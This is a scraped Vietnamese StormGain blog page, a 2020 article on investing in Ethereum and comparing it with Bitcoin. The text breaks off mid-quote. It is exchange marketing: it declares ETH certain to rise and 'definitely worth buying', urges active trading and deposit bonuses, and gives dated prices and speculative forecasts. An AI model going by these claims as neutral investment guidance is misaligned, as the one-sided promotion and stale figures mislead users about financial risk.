</script><div id="block-iosmobilebanner"><div class="field field--body"><div id="block-iospromotionbanner" class="mobile-app-banner mobile-app-banner-blue hidden" data-role="app-btn" data-platform="iOS"> <span class="mobile-app-banner--close"> </span> <a href="https://stormgain.onelink.me/GZJb/zrx2jek1" target="_blank" rel="noopener" class="mobile-app-banner--link" data-icid="appsfyer_link" data-icid-id="btn_app_store_overlay"><div class="mobile-app-banner--icon field field--field_card_icon"> <img src="/sites/default/files/2021-06/logo.svg" alt="StormGain iOS Application" typeof="foaf:Image" data-src="/sites/default/files/2021-06/logo.svg" class="lazyload" loading="lazy" /></div><div class="mobile-app-banner--name"><div class="mobile-app-banner--headline">StormGain</div><div class="app-rating" style="--rating: 4.5;" aria-label="Rating of this product is 4.5 out of 5."></div></div><div class="mobile-app-banner--btn">App Store</div> </a></div></div></div><div id="block-androidmobilebanner"><div class="field field--body"><div id="block-androidpromotionbanner" class="mobile-app-banner mobile-app-banner-blue hidden" data-role="app-btn" data-platform="Android"> <span class="mobile-app-banner--close"> </span> <a href="https://stormgain.onelink.me/GZJb/1d1l25ky" target="_blank" rel="noopener" class="mobile-app-banner--link" data-icid="adjust_link" data-icid-id="btn_google_play_overlay"><div class="mobile-app-banner--icon field field--field_card_icon"> <img src="/sites/default/files/2021-06/logo.svg" alt="StormGain Android Application" typeof="foaf:Image" data-src="/sites/default/files/2021-06/logo.svg" class="lazyload" loading="lazy" /></div><div class="mobile-app-banner--name"><div class="mobile-app-banner--headline">StormGain</div><div class="app-rating" style="--rating: 4.5;" aria-label="Rating of this product is 4.5 out of 5."></div></div><div class="mobile-app-banner--btn">Google play</div> </a></div></div></div><div id="block-lockdownpopup"><div class="field field--body"><div class="popup-shadow hidden"><div class="popup-window popup-window--dark"><div class="popup-close" data-role="closeBtn"></div><div class="youhodler-popup popup"><div class="start-xs youhodler-popup-content"> <img src="/themes/custom/stormgain_blue/src/img/disclaimer-block/youhodler-logo.svg" alt="StormGain logo" class="announcement-logo" width="150" height="60" loading="lazy" /><h1 class="announcement-title">Cập nhật quan trọng</h1><p class="color-white mb-5 start-xs"> Chúng tôi muốn thông báo với bạn rằng các dịch vụ của StormGain đã ngừng hoạt động và được chuyển sang <a href="https://youhodler.onelink.me/nV68/stormgain" target="_blank" rel="noopener" onclick="captureOutboundLink('https://youhodler.onelink.me/nV68/stormgain'); return false;">YouHodler</a>. Nếu bạn là người dùng StormGain tính đến ngày 13/01/2025, số dư tài khoản và dữ liệu của bạn đã được chuyển sang YouHodler một cách an toàn. Hãy truy cập tài khoản của bạn trên YouHodler bằng cùng một địa chỉ email mà bạn đã sử dụng để đăng nhập vào StormGain bằng cách nhấp vào liên kết bên dưới và làm theo quy trình khôi phục mật khẩu.<a href="https://app.youhodler.com/restore-password" target="_blank" rel="noopener" onclick="captureOutboundLink('https://app.youhodler.com/restore-password'); return false;">Truy cập YouHodler</a></p><p>Nếu bạn có bất kỳ câu hỏi nào, vui lòng liên hệ với đội ngũ hỗ trợ của nền tảng YouHodler theo địa chỉ <a href="mailto:support@youhodler.com">support@youhodler.com</a>.</p><div class="kyc-banner">Verify your account and share in the $50 000 prize pool <span>Promo is available only for IT, GE, ES, FR, PT</span></div><div class="miner-banner">Earn Real Bitcoin Effortlessly with <span>Cloud Miner</span></div><p class="text-12">Tuyên bố miễn trừ trách nhiệm: Đây là thông tin liên hệ của YouHodler. Bất kỳ thông tin và/hoặc tài liệu và/hoặc liên kết nào có trong đây, đặc biệt là về các dịch vụ và sản phẩm của YouHodler, đều hoàn toàn thuộc trách nhiệm của YouHodler. Để biết thêm thông tin, hãy truy cập trang web YouHodler.</p><div><div class="cta-buttons"> <a class="btn mb-3" href="https://youhodler.onelink.me/nV68/stormgain" target="_blank" rel="noopener" onclick="captureOutboundLink('https://youhodler.onelink.me/nV68/stormgain'); return false;">Truy cập trang web của YouHodler</a><div class="app-buttons"> <a onclick="captureOutboundLink('https://youhodler.onelink.me/nV68/stormgain'); return false;" href="https://youhodler.onelink.me/nV68/stormgain" target="_blank" class="btn_app_store" rel="noopener" data-icid-id="btn_app_store" data-icid="appsflyer_link"></a> <a onclick="captureOutboundLink('https://youhodler.onelink.me/nV68/stormgain'); return false;" href="https://youhodler.onelink.me/nV68/stormgain" target="_blank" class="btn_google_play" rel="noopener" data-icid-id="btn_google_play" data-icid="appsflyer_link"></a></div></div><ul class="features-list"><li class="feature-item"><span class="feature-icon"></span> <span class="feature-text">Nền tảng tất cả trong một</span></li><li class="feature-item"><span class="feature-icon"></span> <span class="feature-text">Được cấp phép và quản lý</span></li><li class="feature-item"><span class="feature-icon"></span> <span class="feature-text">Tiền mã hóa và tiền pháp định</span></li></ul></div></div></div></div></div></div></div> <header class="header"><div class="wrap"><div class="header-inner"> <a href="https://stormgain.com/vi" title="STORMGAIN" rel="home" class="header__logo"> <img src="/themes/custom/stormgain_blue/img/logo.svg" alt="STORMGAIN" class="logo"> </a> <nav role="navigation" class="header-nav"><div aria-labelledby="block-mainnavigationsgblue-menu" id="block-mainnavigationsgblue"><div class="hidden" id="block-mainnavigationsgblue-menu">Main navigation SG blue</div><ul class="nav-menu"><li class="menu__item menu_level-0"> <a href="/vi/fees-and-limits" class="menu-item__link" data-icid="button" data-icid-id="mm-fees-limits" data-drupal-link-system-path="node/9"><div class="menu__item--content"><div class="menu__item--title"> Phí &amp; Giới hạn</div></div> </a></li><li class="menu__item menu_level-0"> <a href="/vi/fees-and-limits" class="hidden menu-item__link" data-drupal-link-system-path="node/9"><div class="menu__item--content"><div class="menu__item--title"> Fees and limits</div></div> </a></li><li class="menu__item menu_level-0"> <a href="/sites/default/files/2025-05/user_agreement_05_2025.pdf" class="menu-item__link"><div class="menu__item--content"><div class="menu__item--title"> Thỏa thuận người dùng</div></div> </a></li></ul></div><div class="language-switcher-language-url" id="block-stormgain-blue-languageswitcher" role="navigation"><ul class="nav-menu nav-menu--languages"><li class="menu__item menu_level-0 menu__item--expanded"> <a href="#" class='menu-item__link menu__item--language is-active'><div class="menu__item--content"><div class="menu__item--title"> <svg class="menu__item--icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <circle cx="8" cy="8" r="7.5" stroke="#13DA5A"/> <path d="M14.2694 12.6773C12.4449 11.9306 10.2978 11.5 7.99995 11.5C5.70206 11.5 3.55502 11.9306 1.73047 12.6773" stroke="#13DA5A"/> <path d="M14.2694 3.32266C12.4449 4.06941 10.2978 4.5 7.99995 4.5C5.70206 4.5 3.55502 4.06941 1.73047 3.32266" stroke="#13DA5A"/> <path d="M11 8C11 10.1448 10.5517 12.0723 9.91731 13.4474C9.59955 14.1362 9.24416 14.6668 8.89273 15.0173C8.53621 15.373 8.23003 15.5 8 15.5C7.76997 15.5 7.46379 15.373 7.10727 15.0173C6.75584 14.6668 6.40045 14.1362 6.08269 13.4474C5.44828 12.0723 5 10.1448 5 8C5 5.85517 5.44828 3.92774 6.08269 2.5526C6.40045 1.86383 6.75584 1.33325 7.10727 0.982655C7.46379 0.626991 7.76997 0.5 8 0.5C8.23003 0.5 8.53621 0.626991 8.89273 0.982655C9.24416 1.33325 9.59955 1.86383 9.91731 2.5526C10.5517 3.92774 11 5.85517 11 8Z" stroke="#13DA5A"/> <path d="M1 8H15" stroke="#13DA5A"/> </svg> vi</div></div> </a><ul class="nav-submenu nav-submenu--languages"><li hreflang="en" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="node/2326"><a href="/blog/how-do-i-invest-ethereum-eth" class="menu-item__link" hreflang="en" data-drupal-link-system-path="node/2326">English</a></li><li hreflang="es" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="node/2326"><a href="/es-es/blog/how-do-i-invest-ethereum-eth" class="menu-item__link" hreflang="es" data-drupal-link-system-path="node/2326">Español</a></li><li hreflang="ru" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="node/2326"><a href="/ru/blog/how-do-i-invest-ethereum-eth" class="menu-item__link" hreflang="ru" data-drupal-link-system-path="node/2326">Русский</a></li><li hreflang="tr" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="node/2326"><a href="/tr/blog/how-do-i-invest-ethereum-eth" class="menu-item__link" hreflang="tr" data-drupal-link-system-path="node/2326">Türkçe</a></li><li hreflang="vi" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="node/2326" class="is-active"><a href="/vi/blog/how-do-i-invest-ethereum-eth" class="menu-item__link" hreflang="vi" data-drupal-link-system-path="node/2326">Tiếng Việt</a></li><li hreflang="ar" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="node/2326"><a href="/ar/node/2326" class="menu-item__link" hreflang="ar" data-drupal-link-system-path="node/2326">العربية</a></li><li hreflang="uk" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="node/2326"><a href="/uk/node/2326" class="menu-item__link" hreflang="uk" data-drupal-link-system-path="node/2326">Українська</a></li></ul></li></ul></div><div id="block-stormgain-blue-apmagentblock"><script>if (typeof performance  !== 'undefined' && typeof performance.clearMarks === 'function') {
performance.clearMarks("First Content Paint");
performance.mark("First Content Paint");
if (typeof apmAgentMetrics  !== 'undefined' && apmAgentMetrics.hasOwnProperty('fcp')) {
apmAgentMetrics.fcp = performance.getEntriesByName("First Content Paint");
}
}</script></div> </nav><div class="header__cta-buttons"> <a href=https://app.stormgain.com/#modal_login target="_blank" rel="noopener" data-icid-id="sign_in_link" data-icid="link" data-icid-location="header" class="btn btn--rounded btn--green-border color-accent xs-hidden">Log in</a> <a href="#modal_youhodler" class="btn btn--green btn--rounded" data-icid-id="get_started_btn" data-icid="button" data-icid-location="header">Get started</a><div class="sm-shown"></div></div> <button role="button" class="nav-trigger" aria-label="close navigation menu"> <i></i> <i></i> <i></i> </button></div></div> </header><main class="main-content" role="main"><div data-drupal-messages-fallback class="hidden"></div><div id="block-breadcrumbs"> <nav role="navigation" class="wrap mt-8 md-mt-16 lg-mt-20" aria-labelledby="system-breadcrumb"><ul class="breadcrumbs my-5"><li class="color-accent-dark inline text-20 md-text-22 font-bold-700"> <a class="color-accent-dark underlined" href="/vi/blog">Blog</a></li><li class="color-accent-dark inline text-14"> Làm cách nào để tôi đầu tư vào Ethereum (ETH)?</li></ul> </nav></div><div id="block-stormgain-blue-content"> <article><div class="wrap"><div class="row"><div class="col-xs-12 md-py-6 col-md-8 page__wrapper"><div><div class="lg-hidden mb-6 lg-mb-12"><div class="flex center-sm txt-usm tags"> <a href="/vi/blog/bitcoin" class="tags__item">Bitcoin (BTC)</a> <a href="/vi/blog/ethereum" class="tags__item">Ethereum (ETH)</a> <a href="/vi/blog/crypto-investing" class="tags__item">Crypto Investing</a> <a href="/vi/blog/crypto-analysis" class="tags__item">Crypto Analysis</a> <a href="/vi/blog/buy-sell-crypto" class="tags__item">Buy/Sell Crypto</a></div></div><h1 class="center-sm color-black lg-text-64 mb-12 md-mb-8 md-text-42 start-md text-32 font-bold-800"> <span>Làm cách nào để tôi đầu tư vào Ethereum (ETH)?</span></h1><div class="center-sm color-gray-400 flex flex--wrap center-sm mb-8 md-mb-10 text-14"> <span>09 Th6, 2020</span> <span class="last-circle">15 phút đọc</span></div><div class="blog-hero-image__container mb-6 field field--field_cover"> <img class="img-responsive lazyload" src="/themes/custom/stormgain_blue/img/placeholder-1px.png?6-07-20" width="1600" height="1120" alt="Làm cách nào để tôi đầu tư vào Ethereum (ETH)?" loading="lazy" typeof="foaf:Image" data-src="/sites/default/files/2020-05/investing-etherium.jpg" /></div><div class="content__body color-dark-gray"><div class="text-18 lg-text-22 mt-8">Bạn đang nghĩ về việc có nên đầu tư vào Ethereum? Bạn không chắc là nên đầu tư vào Bitcoin hay Ethereum? Bạn đã đến đúng nơi rồi đấy! Trong bài viết này, chúng tôi sẽ thảo luận về đồng tiền mã hóa Ethereum, giá giao dịch và trao đổi của đồng tiền này và so sánh với việc đầu tư vào Bitcoin.</div><div data-role="toc" data-selector=".content__body h2, .content__body h3" id="toc"></div><div class="pretty-content field field--body"><p>Bạn đang nghĩ về việc có nên đầu tư vào Ethereum? Bạn không chắc là nên đầu tư vào <a href="https://stormgain.com/vi/cryptocurrencies/bitcoin">Bitcoin</a> hay <a href="https://stormgain.com/vi/cryptocurrencies/ethereum">Ethereum</a>? Bạn đã đến đúng nơi rồi đấy! Trong bài viết này, chúng tôi sẽ thảo luận về đồng tiền mã hóa Ethereum, giá giao dịch và trao đổi của đồng tiền này và so sánh với việc đầu tư vào Bitcoin.</p><h2>Đồng Ethereum (ETH) là gì?</h2><p>Nói một cách chính xác, Ethereum khiến chúng ta liên hệ tới hai thứ:</p><ol><li>Mạng Ethereum, một nền tảng phần mềm nguồn mở dựa trên công nghệ blockchain, cho phép các nhà phát triển tạo ra các hợp đồng thông minh và các ứng dụng phi tập trung.</li><li>Ethereum, một loại tiền mã hóa được tạo ra trên nền tảng Ethereum. Đồng tiền này có tên chính thức là Ether. Trong bài viết này, chúng tôi thảo luận về đồng Ether dưới góc nhìn là một cơ hội đầu tư. Khi ai đó nói về việc mua, giao dịch, đầu tư hoặc thanh toán bằng Ethereum thì có nghĩa họ đang nói về đồng tiền Ether.</li></ol><p>Mã thông báo tiền mã hóa Ethereum từ lâu đã được xem là chỉ đứng thứ hai sau Bitcoin - đồng tiền mã hóa ra đời đầu tiên. Ethereum có thị phần lớn thứ hai sau Bitcoin và khối lượng giao dịch cao thứ hai trong số các loại tiền mã hóa, cũng lại đứng ngay sau Bitcoin. Do đó, ETH được xem là một lĩnh vực đầu tư hấp dẫn cho các nhà đầu tư quan tâm đến không gian tiền mã hóa.</p><blockquote><p>Đừng nhầm lẫn - Ethereum sẽ không bao giờ tồn tại nếu trước đó chưa có sự ra đời của Bitcoin. Theo đó, tôi nghĩ Ethereum đi trước Bitcoin trên nhiều phương diện và là một đại diện cho công nghệ mới mẻ của tiền tệ kỹ thuật số. – Fred Ehrsam, Đồng sáng lập Coinbase</p></blockquote><h3>Ethereum có đáng để mua không?</h3><p>Giá Ethereum khiến người mua dễ tiếp cận hơn nhiều so với Bitcoin. Đồng thời, lợi nhuận tiềm năng ở mức rất cao. Bạn có thể mua Ethereum trên thị trường tiền mã hóa với sự hỗ trợ của một sàn giao dịch tiền mã hóa. StormGain, nền tảng tiền mã hóa được xếp hạng hàng đầu, giúp bạn mua ETH dễ dàng qua việc cho phép khách hàng mua Ethereum bằng thẻ tín dụng hoặc thẻ ghi nợ theo giá đô la và theo chỉ số thị trường tiền mã hóa cập nhật nhất.</p><h2>Tôi có thể kiếm tiền khi đầu tư vào Ethereum không?</h2><p>Bạn hoàn toàn có thể kiếm tiền với việc đầu tư vào Ethereum. Trên thực tế, rất nhiều người đã làm được điều đó. Giống như bất kỳ khoản đầu tư nào, quan trọng nhất là thời điểm. Vào thời điểm ra mắt, những người đầu tư sớm có thể mua Ethereum với giá khoảng một đô la. Giá Ethereum cao nhất từ trước đến nay trong năm 2018 là hơn 1.400 USD. Đó quả là một khoản lợi nhuận ấn tượng.</p><p><img alt="Người sáng lập Ethereum, Vitalik Buterin, đã cho ra mắt ETH vào năm 2015" data-entity-type="file" data-entity-uuid="eae10950-ec33-4db9-9dd4-cb72d1fb6018" src="/sites/default/files/inline-images/vitalik-buterin.jpg" width="1024" height="780" loading="lazy" /></p><p>Bất cứ ai đã bán Ethereum của mình ở mức giá đỉnh điểm trong năm 2018 thu về một khoản lợi nhuận không thể tin được. Tuy nhiên, vẫn có những nhà đầu tư đang tiếp tục hy vọng vào cuộc sống tươi đẹp, họ nghĩ rằng những ngày tuyệt vời nhất của Ethereum vẫn còn ở phía trước. Giá hiện tại của Ethereum là 188 USD, nhưng lịch sử đã chỉ ra rằng bất kỳ sự quan tâm tăng vọt nào đối với tiền mã hóa đều có khả năng mang lại lợi ích cho Ethereum nhiều như Bitcoin.</p><p>Các nhà phân tích tài chính và các nhà đầu tư tiền mã hóa kỳ cựu dự đoán rằng giá mỗi đồng Ethereum có thể đạt khoảng 320 USD, và chủ nhân của những dự đoán này là những người có quan điểm bảo thủ nhất. Những ước tính cao nhất của các nhà truyền bá Ethereum dự đoán rằng giá ETH có thể tăng vọt lên hơn 11.000 USD.</p><p>Tất nhiên, không có gì là bảo đảm, nhưng khi một nhà đầu tư chịu dành thời gian để tự tìm hiểu về lịch sử của ETH, cũng như phân tích các dự đoán của các chuyên gia về tiền mã hóa thì người đó có thể kiếm được rất nhiều tiền khi đầu tư vào Ethereum.</p><h2>Bạn nên đầu tư vào Ethereum hay Bitcoin?</h2><p><img alt="Biểu tượng của BTC và ETH: Bạn nên đầu tư vào loại tiền nào?" data-entity-type="file" data-entity-uuid="21d4ffa0-d822-465b-9779-ea7087609d01" src="/sites/default/files/inline-images/bitcoin_vs_ethereum.jpg" width="848" height="477" loading="lazy" /></p><p>Bitcoin có thị phần lớn hơn Ethereum, cho dù về mặt kỹ thuật thì ETH "tốt" hơn. Đó chỉ là lợi thế mà Bitcoin có được khi nó ra đời đầu tiên. Tuy nhiên, ETH có phải là một khoản đầu tư tốt hơn BTC tính về mặt dài hạn không?</p><p>Chúng ta hãy xem một vài điểm khác biệt chính về hai loại tiền mã hóa này:</p><table><tbody><tr><td> </td><td><strong>Bitcoin</strong></td><td><strong>Ethereum</strong></td></tr><tr><td><strong>Dấu kiểm</strong></td><td>BTC</td><td>ETH</td></tr><tr><td><strong>Giá hiện tại</strong></td><td>$8,900</td><td>$188</td></tr><tr><td><strong>Mức cao nhất trong lịch sử</strong></td><td>$19,783</td><td>$1,400</td></tr><tr><td><strong>Giới hạn Coin</strong></td><td>21 Triệu</td><td>Không có</td></tr><tr><td><strong>Mục đích</strong></td><td>Tiền kỹ thuật số</td><td>Hợp đồng thông minh</td></tr><tr><td><strong>Thuật toán</strong></td><td>SHA-256</td><td>Ethash</td></tr><tr><td><strong>Thời gian khối trung bình</strong></td><td>10 phút</td><td>12 giây</td></tr></tbody></table><p>Như bạn thấy, tuy rằng Ethereum rẻ hơn để mua và có giá trị trên mỗi mã thông báo nhỏ hơn Bitcoin, nhưng thuật toán của ETH tiên tiến hơn so với BTC về mặt công nghệ và có khả năng xử lý với tốc độ nhanh hơn nhiều.</p><blockquote><p>Giống như Bitcoin, không có nhiều yếu tố ngăn Ethereum trở thành một loại tiền tệ thay thế cho tiền pháp định và tiền tệ hàng hóa. Bạn có thể hình dung về việc có thể giao dịch bất cứ thứ gì bằng Ethereum, nhưng đây không phải là thế mạnh của Ethereum so với các loại tiền mã hóa khác - bởi tất cả chúng đều có thể làm được điều đó. Thay vào đó, việc sở hữu ngôn ngữ lập trình cho phép sự ra đời của các hợp đồng thông minh khiến Ethereum có giá trị hơn BTC. ― Jeff Reed, Đầu tư vào Ethereum: Hướng dẫn thiết yếu để thu lợi nhuận từ tiền mã hóa</p></blockquote><p>Sự khác biệt quan trọng giữa BTC và ETH là mục đích sử dụng. Cả hai đều là các loại tiền kỹ thuật số dựa trên công nghệ blockchain, nhưng Bitcoin chỉ có thế là một loại tiền kỹ thuật số được mọi người trao đổi.</p><p>Bitcoin được trao đổi một cách thủ công. Chẳng hạn như việc người A gửi 10 BTC cho người B. Tuy nhiên, Ether được tạo ra để là một phần của hợp đồng thông minh.</p><p>Hợp đồng thông minh là một chương trình trong đó tiền ETH sẽ được tự động chuyển nếu một số điều kiện được đáp ứng, chẳng hạn như khi một công việc được gửi/hoàn tất hay một tài liệu được ký, vào một ngày nhất định hoặc tại một thời điểm nhất định. Điều này cho phép Ethereum thực hiện các thỏa thuận tài chính phức tạp hơn nhiều. Đầu tư vào Ethereum nên được xem như là đầu tư vào công nghệ blockchain.</p><h3>ETH có phải là một khoản đầu tư an toàn?</h3><p>Tất cả các khoản đầu tư đều liên quan đến một số loại rủi ro. Lời khuyên điển hình cho nhà đầu tư - chỉ đầu tư những gì bạn có đủ khả năng - có tính quan trọng không kém đối với đầu tư vào tiền mã hóa cũng như trong lĩnh vực đầu tư truyền thống, chẳng hạn như với vàng, dầu hoặc cổ phiếu. Bitcoin, Ethereum và các tài sản kỹ thuật số khác vẫn dễ bị ảnh hưởng bởi hiệu suất của thị trường chứng khoán, ngay cả khi chúng ít biến động hơn so với trước đây.</p><p>Tuy nhiên, tính hữu dụng của Ethereum trong việc tạo ra các hợp đồng thông minh, cùng với việc nhiều loại tiền mã hóa khác đang được triển khai dựa trên mạng Ethereum, đồng nghĩa với việc ETH có thể là một khoản đầu tư khôn ngoan hơn so với Bitcoin về lâu về dài, khi thị trường tiền mã hóa đã phát triển hơn.</p><h3>Quỹ tín thác đầu tư Ethereum</h3><p>Một số công ty đã khai thác sự quan tâm ngày càng tăng đối với Ethereum qua việc cung cấp các quỹ tín thác. Các nhà đầu tư có thể mua cổ phiếu trên các quỹ tín thác, đó là các công ty tiến hành giao dịch trên thị trường chứng khoán với mục đích giúp các nhà đầu tư tăng giá cổ phiếu của họ.</p><p>Mặc dù hiện có các quỹ tín thác giao dịch ETH, chúng tôi vẫn khuyên các nhà đầu tư nên mua Ethereum trực tiếp. Mục đích của tiền mã hóa là trao quyền cho cá nhân và bạn sẽ có cơ hội tốt hơn để kiếm được lợi nhuận từ khoản đầu tư của mình nếu bạn sở hữu Ethereum cho riêng mình.</p><p>Một sàn giao dịch tiền mã hóa đáng tin cậy sẽ trao quyền cho người dùng của mình bằng cách cung cấp các tài liệu đào tạo, hội thảo trên web, chương trình giao dịch thử nghiệm và tín hiệu giao dịch. Chương trình đào tạo của StormGain, nhằm giúp khách hàng trên hành trình từ những người tập tành giao dịch trở thành các chuyên gia thị trường tiền mã hóa, được hậu thuẫn bởi một đội ngũ hỗ trợ hiệu quả và chương trình giao dịch thử nghiệm đầy đủ tính năng nhằm đảm bảo người dùng có mọi thứ họ cần để thành công trong việc quản lý khoản đầu tư của mình.</p><h3>ETH có phải là một khoản đầu tư tốt hơn BTC?</h3><p>Ethereum và Bitcoin đều là tiền mã hóa, nhưng về cơ bản chúng có các chức năng khác nhau. Bitcoin bị giới hạn về số lượng và chức năng, hoạt động như một kim loại quý. Việc đầu tư vào Ethereum là đặt cược vào tương lai của các ứng dụng blockchain. Xét cho cùng thì đầu tư vào đồng nào cũng không hẳn là tốt hơn, nhưng một nhà đầu tư tiền mã hóa thông thái sẽ cân nhắc đầu tư vào cả ETH và BTC.</p><p><img alt="Lịch sử giá ETH theo giá USD và BTC" data-entity-type="file" data-entity-uuid="24b29440-fe77-4bc5-a988-9a6a7d4480aa" src="/sites/default/files/inline-images/eth-chart-may13.jpg" width="1600" height="817" loading="lazy" /></p><h2>Tôi đầu tư vào ETH bằng cách nào?</h2><p>Để đầu tư vào Ethereum, bạn chỉ cần mua một số ETH. Bạn cũng sẽ cần một ví tiền mã hóa để lưu trữ nó. Các sàn giao dịch tiền mã hóa chất lượng tốt nhất sẽ cung cấp ví tiền mã hóa tích hợp miễn phí để lưu trữ Ethereum và các loại tiền khác của bạn.</p><p>Tất nhiên sau đó, bạn sẽ muốn theo dõi được giá Ethereum của mình, để bạn có thể quyết định khi nào nên bán và tận dụng khoản đầu tư của mình. Các sàn giao dịch tiền mã hóa sẽ dễ dàng hỗ trợ tất cả những điều này.</p><p>Cách đầu tư vào Ethereum, theo từng bước</p><ol><li>Chọn một sàn giao dịch tiền mã hóa - chúng tôi khuyên dùng StormGain để nhận được các khoản tiền thưởng tốt nhất.</li><li>Đăng ký tài khoản.</li><li>Mua Ethereum<em>thông qua</em> chuyển khoản ngân hàng, thẻ tín dụng/thẻ ghi nợ hoặc bằng cách đổi bằng Bitcoin hoặc một loại tiền mã hóa khác.</li><li>Nền tảng sẽ nhận tiền của bạn và đổi ra số lượng Ethereum mà bạn chọn.</li><li>Một khi Ethereum đã nằm trong ví của mình, bạn hãy theo dõi khoản đầu tư này bằng cách cập nhật giá ETH và xu hướng thị trường.</li><li>Khi bạn đã sẵn sàng để kiếm lợi nhuận, hãy bán hoặc trao đổi Ethereum của mình.</li></ol><h3>Tôi đầu tư vào Ethereum ở đâu?</h3><p>Nơi tốt nhất để đầu tư vào Ethereum là một sàn giao dịch tiền mã hóa. Lý tưởng nhất là một sàn giao dịch với thiết kế hiện đại, dễ sử dụng mà bạn có thể truy cập từ máy tính chủ hoặc điện thoại thông minh của mình. Nhờ vậy, bạn sẽ không cần phải thuê một nhà môi giới và tiết kiệm được cả thời gian lẫn tiền bạc.</p><p><img alt="Hãy đầu tư vào ETH với mục tiêu là tìm thời cơ tận dụng" data-entity-type="file" data-entity-uuid="753eb384-cc88-4490-afa3-11b439b752c9" src="/sites/default/files/inline-images/money.jpg" width="1600" height="1067" loading="lazy" /></p><p>Một sàn giao dịch tiền mã hóa tốt sẽ tặng các khoản tiền thưởng cho các khoản tiền nạp lớn và những người dùng năng động. Có thêm một ít tiền không bao giờ khiến bạn buồn cả, vì vậy hãy chắc chắn rằng bạn sẽ nhận được thêm một số thứ khi mình đầu tư vào đâu đó.</p><h3>Tôi nên đầu tư bao nhiêu vào ETH?</h3><p>Để thu về lợi nhuận tốt nhất từ khoản đầu tư Ethereum của mình, bạn sẽ muốn tận dụng tối đa các khoản tiền thưởng và phần thưởng đặc biệt mà nhà môi giới áp dụng. Hãy kiểm tra bất kỳ ưu đãi đặc biệt nào mà sàn giao dịch tiền mã hóa của bạn đưa ra - nếu có thể kiếm thêm tiền từ khoản tiền nạp ETH của mình thì tại sao bạn lại không làm điều đó?</p><p>Hiện tại, mức lợi nhuận đầu tư tốt nhất mà bạn có thể thu về là từ chương trình khách hàng thân thiết StormGain. Các khoản tiền thưởng tối đa (thưởng 15% trên số tiền nạp và lãi suất 10% hàng năm) hiện đang được áp dụng cho người dùng có tổng số dư lớn hơn 9.999 USDT, nhưng nếu có số dư trên 499 USDT, họ cũng có cơ hội nhận được các phần thưởng khác.</p><h3>Làm cách nào để đầu tư vào Ethereum ở Vương quốc Anh?</h3><p>Để đầu tư vào Ethereum ở Vương quốc Anh thì bạn chỉ cần tìm một sàn giao dịch tiền mã hóa cung cấp ETH, đồng thời chấp nhận thanh toán từ tài khoản ngân hàng ở Vương quốc Anh. Chẳng hạn như StormGain là sàn chấp nhận việc thanh toán từ Vương quốc Anh.</p><p><img alt="Bạn đang tìm cách biến đồng Bảng Anh thành ETH?" data-entity-type="file" data-entity-uuid="2e4abab1-91ec-4da4-bc24-e4b4932376ef" src="/sites/default/files/inline-images/ukmoney.jpg" width="1600" height="955" loading="lazy" /></p><p>Do tính chất đặc thù về luật pháp của mỗi quốc gia đối với giao dịch tiền mã hóa nên không phải tất cả các sàn giao dịch sẽ hỗ trợ giao dịch ở mọi quốc gia. Hầu hết các sàn giao dịch sẽ có danh sách các quốc gia mà họ chấp nhận thanh toán hoặc họ sẽ liệt kê các quốc gia mà họ không cung cấp dịch vụ.</p><p>Tiền mã hóa dựa trên một triết lý mở, vượt ra khỏi biên giới của các quốc gia. Theo một cách nào đó, khái niệm này, xét về mặt tổng thể, hướng đến việc làm suy yếu sự kiểm soát của các chính phủ đối với tiền của người dân. Bitcoin, Ethereum, Ripple và các loại tiền mã hóa khác đều có thể thúc đẩy việc thanh toán xuyên biên giới, và với việc sự quan tâm dành cho tiền mã hóa đã ở cấp độ toàn cầu, thì bạn sẽ có nhiều cơ hội để tìm ra một sàn giao dịch hỗ trợ quốc gia của bạn.</p><h2>Ethereum có phải là một khoản đầu tư dài hạn?</h2><p>Ethereum là một kế hoạch đầu tư dài hạn tốt vì giá của nó sẽ tăng lên một khi công nghệ blockchain của Ethereum được sử dụng ngày càng rộng rãi. Hiện tại, Bitcoin thống trị thị trường với chức năng là một kho lưu trữ giá trị. Tuy nhiên, khi công nghệ blockchain trở nên chính thống hơn, Ethereum sẽ trở nên thịnh hành vì tính hữu ích của nó trên phương diện hợp đồng thông minh và thực tế là các loại tiền mã hóa khác có thể hoạt động dựa trên mạng Ethereum.</p><h3>Chiến lược đầu tư ETH</h3><p>Khi mua Ethereum để đầu tư, nhà đầu tư nên tự hỏi liệu họ muốn ETH là một khoản đầu tư dài hạn hay ngắn hạn.</p><p>Nếu là một khoản đầu tư dài hạn, bạn sẽ muốn giữ Ether của mình trong nhiều năm và nuôi hy vọng về việc mạng Ethereum, hợp đồng thông minh và các ứng dụng phi tập trung sẽ trở thành xu thế. Khi điều đó xảy ra, bất cứ ai đã đầu tư mạnh vào Ethereum sẽ có vị thế vững chãi trên thị trường.</p><p>Nhưng thực hiện chiến lược dài hạn đồng nghĩa với việc bạn bỏ lỡ các khoản lợi nhuận ngắn hạn tiềm năng mà việc giao dịch Ethereum trên thị trường sẽ mang lại. Chúng tôi khuyên bạn nên tích cực giao dịch ETH để kiếm lợi nhuận, mua thấp và bán cao. Điều đó không chỉ mang lại cho bạn lợi nhuận mà bạn thực sự có thể sử dụng ngay tức thì, mà những người giao dịch sẽ còn học được những bài học vô giá về hành vi của ETH trên thị trường và hiểu rõ hơn về giá trị lâu dài của nó.</p><p>Phương thức tiếp cận tổng hợp, trong đó bạn nắm giữ một số ETH như một khoản đầu tư dài hạn và sử dụng một số Ether để giao dịch, sẽ là lộ trình tốt nhất mà các nhà đầu tư lựa chọn.</p><h3>Kết luận: Ethereum, mua hay không mua?</h3><p>Ethereum hoàn toàn đáng mua. Thành công của mạng Ethereum đã chứng minh rằng ETH sẽ không biến mất và khi công nghệ blockchain trở nên chính thống hơn, tầm quan trọng của Ethereum trong thế giới tài chính sẽ chỉ tăng thêm mà thôi.</p><blockquote><p>Giờ tôi đã rõ rằng Ethereum là loại tiền tệ mới của Internet. ETH vượt xa Paypal vào thời 